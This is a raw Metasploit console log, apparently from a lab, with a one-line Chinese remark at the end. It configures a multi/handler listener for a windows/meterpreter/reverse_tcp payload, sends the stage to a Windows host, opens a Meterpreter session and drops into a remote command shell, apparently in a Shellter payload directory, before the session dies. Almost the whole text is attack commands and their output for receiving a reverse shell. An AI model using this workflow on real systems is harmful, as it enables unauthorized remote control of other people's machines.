 Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (179779 bytes) to 192.168.61.121
[*] Meterpreter session 1 opened (192.168.61.133:4444 -> 192.168.61.121:18892) at 2019-04-19 09:15:10 -0400
meterpreter > shell
Process 9756 created.
Channel 1 created.
Microsoft Windows [ 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\lf\Desktop\ \shellter>whoami
whoami
'run'
C:\Users\ Desktop\ \shellter>run ^[[A^[[A^[[A^H^H^H^H^H^H^H^H^H^H^H^H
C:\Users Desktop\ \shellter>^C
Terminate channel 1? [y/N]  y
meterpreter >
[*] 192.168.61.121 - Meterpreter session 1 closed.  Reason: Died
进程关闭后，会话丢失